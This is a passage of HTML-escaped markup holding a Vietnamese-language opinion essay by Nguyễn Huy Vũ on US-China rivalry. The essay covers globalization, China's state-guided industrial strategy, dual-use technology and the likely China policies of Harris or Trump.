font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EDù có khác biệt về chính sách đối nội, cả hai đảng của Hoa Kỳ đều xem Trung Quốc là một thách thức về an ninh và vị thế chính trị của mình.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự sụp đổ của Liên Xô đã mở đường cho một thời kỳ hòa bình trên các tuyến đường hàng hải quốc tế. Từ trước đó, Trung Quốc dưới thời Đặng Tiểu Bình đã chấp nhận vị thế của Hoa Kỳ như là một lực lượng giám sát an ninh hàng hải quốc tế trong sách lược \"ẩn mình chờ thời\". Cùng với sự xuất hiện của Internet và các công nghệ đóng tàu mới giúp đưa chi phí viễn thông và vận tải giảm xuống, giao thương đã nhanh chóng tăng vọt, mở đường cho một thời kỳ mới : toàn cầu hóa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVới toàn cầu hóa, các hãng xưởng của Hoa Kỳ sẽ chuyển những phần việc tay chân giản đơn sang các nước có ưu điểm về lao động như Trung Quốc để sản xuất và Hoa Kỳ sẽ chỉ tập trung vào những lĩnh vực đòi hỏi nhiều chất xám. Như lý thuyết lợi thế so sánh tương đối của Ricardo, điều này sẽ giúp tạo ra sự phồn thịnh chung của thế giới khi hàng hóa sản xuất ra sẽ nhiều hơn và giá sẽ rẻ hơn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự sụp đổ của đế chế Liên Xô đã khiến các học giả hân hoan rằng điểm tận của lịch sử rồi sẽ đến mà ở đó các nước sẽ hội tụ về một điểm chung là một hệ thống dân chủ. Không phải là họ không có lý khi thấy rằng mô hình kinh tế chính trị tập trung đã không hoạt động được ở Liên Xô. Và trong lý luận của họ, việc chấp nhận mô hình kinh tế chính trị kiểu tư bản sẽ cuối cùng hình thành nên một tầng lớp tư sản, những người muốn có một tiếng nói trong các quyết định ảnh hưởng đến quốc gia và quyền lợi của mình, và để dung hòa các quyền lợi khác nhau, chỉ có thể chế dân chủ mới đáp ứng được.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự lớn mạnh của Trung Quốc với một mô hình khác đã khiến các lý thuyết gia phải tìm một câu trả lời khác.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVề mặt tổng thể, Trung Quốc để cho các hoạt động kinh tế được phép tự do trao đổi hàng hóa. Điều này giúp giải quyết bài toán giá cả và đáp ứng hệ thống cung cầu, điều mà các hệ thống kinh tế tập trung trong các mô hình xã hội chủ nghĩa đã mắc phải và tạo nên khủng hoảng kinh tế.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBên cạnh đó, Trung Quốc áp dụng một cách có chọn lọc hệ thống kinh tế kế hoạch. Giới lãnh đạo Trung Quốc chọn ra một số lĩnh vực quan trọng và lên kế hoạch tập trung đầu tư vào đó với mục đích sở đắc công nghệ, vươn lên cạnh tranh để trở thành một cường quốc trong lĩnh vực đó, và thông qua nó nắm một thị phần đáng kể trên trường quốc tế.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrung Quốc thực hiện điều đó nhờ một phần ở hệ thống chính trị tản quyền có kiểm soát. Các tỉnh, có sức mạnh tương tự như một bang ở Hoa Kỳ, được giao nhiệm vụ chính trị bảo đảm kinh tế cho khu vực của mình và thực hiện các chiến lược được giao như phát triển những công nghệ chiến lược. Giới lãnh đạo các tỉnh sẽ cạnh tranh với nhau để thể hiện năng lực của mình. Đó sẽ là cơ hội để họ chứng minh năng lực của mình với các đồng chí bên trong đảng và với giới lãnh đạo ở trung ương. Sự thành công của các doanh nghiệp ở địa phương không chỉ mang lại vị thế chính trị cho người đứng đầu mà còn cả lợi ích kinh tế. Vì vậy, không có gì ngạc nhiên khi các tỉnh khác nhau đã thi đua nhau sản xuất năng lượng mặt trời.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ELý thuyết Ricardo chỉ đề cập đến sự thịnh vượng chung khi tối ưu hóa nguồn lực của thế giới bằng cách phân chia lao động, nhưng nó đã không đề cập đến một hệ quả khác đó là khi một nước đã tận dụng cơ hội sử dụng nguồn lực và cố gắng leo lên trên bậc thang tạo ra giá trị mới cho thế giới để rồi cuối cùng đe dọa thay đổi vai trò trong sự phân chia lao động. Trung Quốc từ chỗ chỉ là một phân xưởng làm thuê của thế giới, giờ đây đang trở thành những ông chủ của thế giới trên các lĩnh vực sản xuất hàng công nghiệp nhẹ và trở thành những tay chơi lớn trên trường thế giới trong những ngành công nghệ chiến lược từ trí tuệ nhân tạo, tính toán lượng tử, năng lượng tái tạo, sinh học tổng hợp, cho đến viễn thông và năng lượng hạt nhân cho mục đích thương mại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EToàn cầu hóa đã nổi lên như một cơ hội làm giàu cho giới tư bản Mỹ và tạo nên sự thịnh vượng nói chung của xã hội Hoa Kỳ, khi mà họ có dịp sử dụng nhân công giá rẻ của Trung Quốc để đáp ứng nhu cầu tiêu dùng của mình. Tuy vậy, sự lớn mạnh của Trung Quốc và các ngành công nghiệp của họ đã khiến giới ưu tú của Hoa Kỳ buộc phải xem xét lại quan niệm toàn cầu hóa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EViệc tiếp tục toàn cầu hóa mà ở đó Trung Quốc được đối xử như từ trước sẽ dần dần giúp Trung Quốc đạt được lợi thế trong những lĩnh vực then chốt và trở thành một thế lực đối trọng với Hoa Kỳ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECho dù Trung Quốc không có ý đồ xuất khẩu ý thức hệ hay mô hình chính trị của mình sang các nước khác như Liên Xô, nó cũng là điều khó có thể chấp nhận được khi mà các ngành công nghiệp của Trung Quốc dần trở nên chiếm hết thị phần của những doanh nghiệp phương Tây và đưa họ vào tình thế phá sản.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHơn nữa, sự phát triển về mặt công nghệ của Trung Quốc sẽ dẫn đến một khả năng mà ở đó các công nghệ sẽ có giá trị lưỡng dụng, vừa dùng được cho thương mại và vừa dùng được cho quốc phòng. Và sự phát triển công nghệ của Trung Quốc sẽ dẫn đến một khả năng mà ở đó năng lực quốc phòng của Trung Quốc tiến tới trở thành một đối trọng tự nhiên của Hoa Kỳ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cimg alt=\"mytrung2\" height=\"329\" src=\"https:\/\/thongluan-rdp.org\/images\/images\/mytrung2.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cem style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrung Quốc từ chỗ chỉ là một phân xưởng làm thuê của thế giới, giờ đây đang trở thành tay chơi lớn trên trường thế giới trong những ngành công nghệ chiến lược từ trí tuệ nhân tạo, tính toán lượng tử, năng lượng tái tạo, sinh học tổng hợp, cho đến viễn thông và năng lượng hạt nhân cho mục đích thương mại.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EGiới lãnh đạo Hoa Kỳ kể từ sau Chiến tranh Thế giới thứ Hai luôn đề cao học thuyết hòa bình qua sức mạnh. Sự ưu việt về vũ khí của Hoa Kỳ bảo đảm cho hòa bình của chính đất nước họ. Nhưng mà khi một đối thủ khác, như Trung Quốc chẳng hạn, trở nên có một sự ưu việt về quốc phòng, thì chắc chắn chính giới Hoa Kỳ không thể nào yên tâm về sự hòa bình của mình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECho nên, giới doanh nhân và giới chính trị của Hoa Kỳ đã gặp nhau ở một điểm chung đó là cần phải cô lập Trung Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu Harris lên nắm quyền, bà chắc chắn sẽ tiếp tục những di sản chính sách của tổng thống Biden, vẫn tiếp tục duy trì các mức thuế khác nhau lên hàng hóa nhập khẩu từ Trung Quốc và tiếp tục hạn chế Trung Quốc ở một số lãnh vực công nghệ chiến lược. Ngược lại, nếu Trump lên, khó có thể đoán ông ta sẽ làm gì tiếp theo. Ông ta đã từng áp thuế lên hàng hóa Trung Quốc, bắt đầu từ nhôm và thép, bất chấp những chỉ trích của những người khác, đã cho dẹp các viện Khổng Tử, ngăn chặn Trung Quốc tiếp cận các công nghệ chiến lược, và xây dựng lại Bộ Tứ Mỹ-Nhật-Ấn-Úc. Các chính sách Trung Quốc của Biden là một sự tiếp nối của Trump. Tuy vậy, với sự lớn mạnh của Trung Quốc, chính giới Hoa Kỳ có lẽ phải nghĩ tới những chính sách khác trong cuộc cạnh tranh này.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cstrong style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENguyễn Huy Vũ\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: 